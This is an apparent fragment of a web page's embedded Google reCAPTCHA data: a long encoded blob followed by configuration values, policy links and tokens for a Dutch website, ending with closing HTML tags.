KyCiLDgcOJw4F9KcO1NBDDpcKXwprDj8KVwrhAXhBlLzxXwoDCoHFowqkEIG/[base64]/[base64]/Cm8OQw6bCisKpNcKBB2ZrbcOtKi7Dm0vDlMKNCMO6wqfDvMOjPT0VwoDDscOLwrZfw4jCpBnDtcOEw4PDr8Opw7vCp8Oow6I/GyRlIwDDrV95w48GwqtxEHZfOVfDvMObw6nCg3zCvMOcLQ/Clz7Ch8KnacKqCHjCg8OlEsKCw6Z4HF05OMKAwrB+w5fCmz4yworClcKnO8K1wpgBwocwNcONFSbDisKhL8K/[base64]/[base64]/wrfCvyDCgWzDl2M9w4Q7wr7DnsKUw6PDsRYfWcKow5LDssKlPcO3wonDv8KGw6vCtSV1w6BYwqxLw5tgwq7ChB9Fw75QB3DDtMOFPzPDqljDn8OIHcOqw6V/w45cG8OswpzDlsOlLFrCuxMsNh3DoCBDwoYcw4jDuUIBGG3Cml03HMK4Vlp3w4V7CTdYwrzDj8KtHBFjwqZxwqpMw7sgD8OpV8OCwoDCg8KewqzClsOMw70NwqPCoQVUwr/Dln7CnMKvPkjCgmjDr8KWDsOKCwchw6Yyw5R5F2XCoT5Gwr8ow7tVDnFMUsO4DcKMbMK1DMOhw4xgw5TCt8OoSVTCtQ96wpYBKcKpw6TDin5GCE3DlkjCm0pMw4zDljNoScO/AhTCunHCtApcQjfDh8OJwpF7X8KmesKXwpxAwqwTwq49CDkqwqTDjsK5w7fCt3RZwrzDrlUQFSR/YcO7wpbCsnnCiRg8w6DDgB5UQVY6WsOCU13CpsKmwrPDpcKUT2/Dth9UNsKcw5wuRULDqMK1wrpIe1R0M8Kow6TDlgLCtsOvwrUnJhDChHIPw6t8w6sdIcOTDkzDvVjDp8OPwoYVw7hGIU/Dv8KBTU7DhcK7w6HClsKROg5vFMOTwqjDtn1TRkATw5InXlbCmyzCqCd1a8OIw4USw4HClnvDjkrCmSbCim/DjQLCtMKlDMK1OBNawp9YAAw3w5x2w7sMD8KvOw4tTkA6Ay0swrHCkWzCjwXCh8OFw54hwqJ6w6/DrMOaw4xQacKTworDucOmXTzCqjjCvMOowoASwoY2w7YJGWrDtmZ1w40wfUTCkMOnPsKpQEnCtD0pYcOuw4QeUUtfBcO/w4TDhCMLwpbDgcKAwovDjMOVLgpZYMKwwo/CvMOfe33CpcOIw5HCthHCtMOswrnCsMKHwqJrE23CusKAXcKlYwbCu8OawoLCjGoEwqHDpWozwqjCqwofwpXCnsKUw7FUw5Q+w7PDrMOYasK8wq3Dim06w7QKwrYhw5rDjcKywo41w6RGVcO4ZQ3DlmfDkMOew6sTw4YWw444w7Q1LDVXUcOqHsKdwoZaOB/DgnLDvMO1V1UNIMKIC3hIw40Rw7vDtMOUwpLClcKiNcOSKcKLDC3CmsKgB8K9wqzChMOdA8Kow6XCmVjDoSvDogPCtS83IMKSCsO7YBjDvsKEJXkzw6PCoiLCtkcJwonDgMKrw5cGwpHCsMOlH8K6BMKGecOiwpl2IwLCqywaOADDp8OlLh8FHcKGwoYSw5UoacO/[base64]/RyYjYTAPdsKwAB7DscOHNsO6woXDrcK6IVU4YWDDkMOVdcK5wqrDo0PDox7DjcOQwovCvTpYH8OFwqLCjTzCuW7CpMK1wpDDocOKdhdYPm/Dum0UaTdJI8O6w67ChHhXYXl9T3/CmsKTS8OMVMOYM8KtGMOswq9GCQvDk8K5OlvDpsK2w503M8OJw6d6wrHCqkdcwrfCrmU8H8OyXsO7e8KOagHCr1nDl3hZwqPDiQ/[base64]/fMKiw5zClMOwUXTCnMKcwrwdPmzCoBzDgRgPO8O9QHMRw7TCvW7Cs8ONFy/Cq35+w4NgwqHCuMKTwrXDpcK8XQ7Ch33CgsKEw5rCssOyfsOdw4gKwo3CgcKlMRN/ECUcIsOUwo7CvW7CnX/ChSBvwot9wozDlcO/IcKyWxfDrnlIesOdwoHCg3pafCwbwqvCnTRpw7lXElDDoiTDnmQjAcOZw7/Dv8KSwrkSDl/Co8OJwpjCj8K8FcKNbsK8QsO7w7HCk2rCpgnCssO5CsKZbzPCjxY1NcOewpRgPMKhw7cjFsK2w4pSwpVJOcOYwpXDksKLfzgrw5/DqMKvBjnDhXnCpcOOFmbDqTNQA0pYw4/CqHDDlRLDtiwoeVPDpjPCmVlJZislw63DmsOGbG7DjUMTNBF2McOIw7fDq3JLw4wxwqUjw494w6HCgcK0aQ/Dh8Kvw4g/[base64]/CusKaVwrCnsKzVsKKwp5Uw6JVWsKFw7HCisKIwoTDnw/DkMKUw6nCvsKyeVDCtnQ8a8ONwpLDqsK+wp5wDw03OCzCmilmwqjCqEw4w6PCssOEw5TCh8OrwqLDtkjDtsOfw57DqnDCtVvCvsOXDxAKwphiV0jDvMODw4/CrnXDr3fDnMObFCBCwqkWw7M/YAQNfVYFaRlzUMKhXcOfM8K7wobCl3fChMKSw5l0cxFRNVnCiV8Jw4/[base64]/L2oCQkJvw6AYJVXDkX0GworDrcKITEEkYsKsWsKdFBFOwqHCpk19ZxZuLMKAwrbDt00pwqx+w59+Gk/Cl13CssKFbsKNwprDh8ORwp7Dm8OdPkfCnMOqVRLCvMKyw7RkwpDCjcKOw4N+EcO2wq0Tw6oywpvDtiIFw5J0HcONwo4gYcOkw5TCicKFw7odwprCi8OBTsKhwphzw7zCkXAYGcOQwpMww7vCtSbCvkXCs2oLwrlCMivCiHjDuFtKwrzDg8Ovbi9Uw4tpMG/CmMOpw7zCuRHCuDjDoivCu8OEwqULw5Apw6DCiFjCpsKLdMK/[base64]/DpCLDvsObbVPCvsOfRMK6wpbDvcOdw6/CtMKXw4dfw7wnwqdyw6nDlHXCiUDDgnTDi8KXw73DlQxZwqxlS8KgO8OWNcKwwpzClcKJfMKmwrJ5Gip8CsK9LcKRw6EFwrwcTMK4wrANTypFw5ZuWcKswpQjw5jDqhxrSTXDgMOCwr/CkMO9Ay/[base64]/QsOaNcOdAsOSwpXCm0TCiF41TcOaHhLDoMKqw4jDvS9IwolgVMOWPcOdw5nDpzZvw5PDgFpaw7PDt8Kgw7PDkMOYwrDDnnDCjjUEw7PDjAXDoMK+An9Cw4/DqsKFfXPCs8KbwoY9EXXCvXLChMKMw7TCjA4YwqzCkjLDv8Osw4wowqEbw73DshsFXMKLw6bDinoJG8OETcKBPxHDosKCETPCg8K/w5QswqEsbR7CmsONwoYNcMOZwo4PZMODS8OBL8OkHnVXw402w4Jdw5fDtj3DlSjCv8OBw4jCnsK/NcK5w57CuRHDj8O3X8OdWh4ePRk3YcK1woLChAAnw7/Co1fCsxHCiQVxw6bDpMKdw7BNNXs4wpHDjl/DkcOTNUwvw45fYMKDwqQ9wqdnwpzDumnDlVFAw4Fgwokfw7vCnMOAwq/[base64]/ZMOaw6jDonVLf8OHCcKDSsORFcOhBRnCisKlwqNgcEXCkzzDu8OVw5TDkRMLwqZdwqnDggTCn1RzwpbDgcK4w5XDsEJUw7VsUMKUAsODw5x9eMKNPm8Dw5fCnSTDvMKcw40YIsKiPQkRwqQIwpYoKz3Dli0zw48Tw6ASw5HCjn/DuyxkwofClwEeVynCgml4woLCvmTDnGPDmMO6Tkcpw6rCuR7Dih7DosKkw6/CusKhw7dhwrtzBnjDj05jw7TCgMKRDsKUwqvCm8KPwoEiOcOIAMKAwqBpw68Fd0IJexbDkcO1w6bDvAHCqm/Dh1DDnkAJcn8QRC/CssKVa20Aw4XCs8Kgwp5VGcO2w7xxW3fCkWUnworCrcOfw5bCv3VeWEzChntrwp81GcO6wpzCgw/DmMO+w5UlwoNPw5Jlwoldwq7DksOZwqbCu8OKIsO9w7pTw5rDpQJEcsOVOMKjw4TDqcK9wqPDlMKuZsK5w6rDvBoXw608wp0IJkrCrVnDmEZ7Wm5Vw5NxKsOpbsKBw7lSFMK5MMORVyUdw6/DssOfw5fDkhPDgx/[base64]/[base64]/[base64]/CmcKSAhHDnDU9woVvVi9ow7DDrX3Cn8O1QgFxwocPSWbDv8OSw7/CjcO1wprDhMK4w7HDlXUiwrzCrS7Cp8KkwqRFHDHDssKZwpXCvcKJw6FNw5LDqE8KQF/[base64]/DgMOBwpBiwqbCmsOYw707FAPDocOxw7M/wqp/[base64]/FQDDt8KHw5XDp8KbH8OcwqTDoX/[base64]/[base64]/Cp8K+wqoKwoYMYyNswrYiJTvCrcOsw6rDmMKew7PDuhrDmG0ow4XChcOxBsOTbzfDv0/[base64]/CpsKZw6DClsKWwrHDlMK5w7LDtsK+wqU+wo92wr3CncOcSWLDuMOFDiBzwo4TXAJOw4nDkXzDiRfDt8Onw5oQZXjCsRxrw5fCq0TDtcKudsKbJsKqY2DCusK1SVHDqX02bcK/F8Kmw6QBw7RSEHV4wpVVw4kYZcOTO8K0wqJpEsO8w6XCp8O5IhV8w4Fqw6PDjjJ4w5LDgcKbEz/[base64]/Ds8KwSy1bw6EDwq8CXC9XP8KdWRnDtsOOw6rCuMKBwofDrcOgwrPCnRvCg8O0GArCjjgxOktCwofDqcKDP8KbDsKodT7DpcKNw5E/[base64]/wqDDnsKmwoHDt8KUw53Dt8OLEzMNblBuw73Ci0teK8KbGMOfccOAwp8/[base64]/[base64]/Dq8K4b8Odc8OJUMOFbgDDqXpgwr5mfcKGOEBnYCRFwpPCgMK2VGjChcOKw7/Di8OsdXQkRxbDgsOzSsO1WyMILl9CwqHCqjFYw47DusO7KwY4w47CnsKxwoxww4sbw6fCo0ZRw4AoOhNkw4nDlcKGwq/Cr0nDlgFlLcK9HMOhw5PDjcK2w5FwGVF8OTEtdcKea8OILcO6MnbCssOQT8OpIMKxwojDvSPDhRktSR4mw77Ds8KUJSTCgsO/NUjCu8OgRRvDllXDulfDhl3CjMO/w6YIw5zCv2I/fjDDhcOsRsKBwoBQbXDCi8K4DAgdwoY8IDAcN3oww5TCnMO5woh9wqPDhcODBcKYGcKhKDTDk8KaCsO4NMOXw7hvQBjCg8OfOMOvCsK8w7NrbxJSwrXCr04DRMKPwrfDvMKCw4xCw5rCnig8Lj5XHMK1I8Kaw7wgwpJ/[base64]/DnyfDlQnDtMObwol3w7bCvcOgwqVFwppowqEXwrZSw77DgMKlWTjDh2nCuA7CgMOSesOPX8K1AcOcLcOyA8KBEig5RynCsMKlDMO6w7YMbSwuJcKywr5OLsK2CMOkFsOmwpPDlsKpwrkWScOySxzCpzTDiU/[base64]/DuVw2w6zCjcO6wpt+d8KAIjNXLMKOw4EWwpvCnsOKEcKBeElzwqHDsz7CrUgZdwrDmsOiw41Ew5IWwpnCulvCj8K6WcKdwqgKHMOZJMO3w47CoDRkMcOrTEfDuQzDqzMUf8Otw6/DtEUHXsKlwoxMBcONRBXCnsKAHcKoScOUGibCvcO/GsOiB2VUZnDDvMK/[base64]/Dv1DCv3BRewfDp8OwcsO+wpjDk8Oqw4jCncKdw4TCuV5awo16UcKuVsO4w6XCiHw5w7wkCMKEJcOGw43DqMKEwoBRG8OYwolRDcKBfi90w6LCrcOvwqnDtg01Y1NqCcKCwp/DvyRywqMCdcOKwpR3XsKNwqvDuiJqwrYHw70mwo0zw4zDsGvCgMKdKlzCtB/Cr8OwGBTCrsKAOQbDu8Omalk5w5DCs2LDpMORSsKaThHCv8Kqw5fDsMKAwpnDn1ocU0B3a8KXO05/[base64]/wo/CrsOMwrplw60Zw4fCrkfDi3JZF8OXwqHCvcKPNhhRJsKxw45/woHDlnPCp8KeYEY6w5QRwqtMVsKHQCxMfsKgccOEw6HCvw1gw654wqvDq0whwq4ZwrzDv8KpccKgw5nDihE/w5txFG08w5HCucOkw6fDqsKAAAvDpErDjsKySFlrAmfDusK0GsO0aU1CHgwIB17Dg8OAAUsOAgl5wonDpgTDgMK4w5Ffw4LCpkIcwpEewo42e2HDqMKlL8OSwqPChMKoZ8OgFcOILxNAEQF5ShR0wrTCtEbCnFYxGiHDpcK+ZFrCrsKBJm/[base64]/anXCmcOfNsK3WUbDjsO+Yw7DnjrDnMOETcKXFDDDhMKYSnEyIHI7csO5Iik2w4ZJV8KNw6NAw7XDg25OwqrCksKjwoPDssK4BMOdRTwhYTFwKQnDnsONAxtYBsKzVlrCjsKcw6zCtUcTw7vCp8OVSDJew6gfMsKUJcKaRRbCr8KbwqduOUbDmsOSKMK/w50lwqzDmhXCoyzDlQNIw5odwqTDnMO4wrk8FVrDiMOqwpjDvh9Vw6XDusKQBsOYw5/DpA/[base64]/[base64]/fMOmP0Q7aW3Ci2rCsifDj8KjwovCt8KzwqHCpRgEFMOWRgTDo8KYw6crD2nDgXnDrl3DoMKxwqXDq8O9wq5eNE/DrRzCpF5hA8KqwrzDtAXChGjCqydLQcOMwpoPOiAtMMKrwoEvw6bCs8KRw5RzwrbDl305wqPCqRXCs8KwwpNRXlzChQvDvXbDuzrDrsOiw5p/wrPClDhZI8KnKSfDlw9/MyrCqmnDlcK1w7jCtMOhwp/[base64]/[base64]/DgHjCosOVwoHDrcKqbBM4w7bCoWfCjsOpUXXDosOWMsKvw5/[base64]/[base64]/CpcKew7LDpMO/woMPw6TDhsK6eiLDmyRHFzHDiAd3w60OGX3DszPCo8KaQTPDssOawpERN31SL8KG\x22],null,[\x22conf\x22,null,\x226LfPvq4pAAAAAN04LAMN9-EO1go6RJrR21ub206C\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,306],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.arborendement.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22917Cgv2ISI3oV9MTCdrdVMbScbox2wIcNlvGPfwxTck\\u003d\x22,1,0,null,1,1766299115524,0,0,[196,219,120,45],null,[48,130,103,244,1],\x22RC-1CcZhkLWrtXFlg\x22,null,null,null,null,null,\x220dAFcWeA4r3i93DjPZtaa3eVCkkVJoC7jJ6vSGWbmtD6xPnpI8b3MpYbbght-HsMoDXL2bW6ESbYPPpC4yHHBx8G0XwhJXWq2vxQ\x22,1766381915786]");
    </script></body></html>